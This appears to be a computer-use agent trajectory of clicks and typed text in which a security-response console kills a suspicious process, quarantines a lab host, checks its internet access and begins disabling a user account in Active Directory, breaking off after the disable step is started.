
Submit a Kill Process response targeting bAwdKsSkMX.exe
{"action": "left_click", "coordinate": [925, 195]}

{"action": "left_click", "coordinate": [827, 180]}

{"action": "left_click", "coordinate": [722, 221]}

{"action": "left_click", "coordinate": [824, 229]}

{"action": "left_click", "coordinate": [733, 276]}

{"action": "left_click", "coordinate": [686, 594]}

{"action": "mouse_move", "coordinate": [418, 433]}

Submit a Quarantine Asset response for win7s4.akbar.trap
{"action": "left_click", "coordinate": [924, 195]}

{"action": "left_click", "coordinate": [732, 246]}

{"action": "left_click", "coordinate": [685, 595]}

{"action": "mouse_move", "coordinate": [565, 468]}

Enter 'google' in Chrome's address bar to test the quarantined machine's internet access
{"action": "type", "text": "google"}

{"action": "mouse_move", "coordinate": [535, 266]}

Search 'rusty r', pick the akbar.trap user Rusty Ryan, and save as an actor
{"action": "left_click", "coordinate": [485, 194]}

{"action": "type", "text": "rusty r"}

{"action": "left_click", "coordinate": [811, 164]}

{"action": "left_click", "coordinate": [519, 593]}

Filter actions by 'disa' and start Disable User in Active Directory against Rusty Ryan
{"action": "left_click", "coordinate": [925, 194]}
